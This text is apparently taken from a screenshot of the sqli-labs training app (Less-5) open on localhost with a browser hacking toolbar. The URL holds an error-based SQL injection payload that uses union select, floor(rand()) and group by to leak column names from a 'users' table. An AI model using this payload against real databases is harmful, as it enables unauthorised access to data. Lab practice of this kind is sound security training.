 localhost:8080/sqli-labs-master/Less-5/?id=-1%27%20union%20select%20count(*),1,%20concat((select%20column_name%20from%20info...
Welcome Dhakkan
Duplicate entry 'password1' for key ''
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://localhost:8080/sqli-labs-master/Less-5/?id=-1' union select count(*),1, concat((select column_name from information_schema.columns where table_name='users' limit 4,1),floor(rand()*2)) as a from
information_schema.tables group by a%23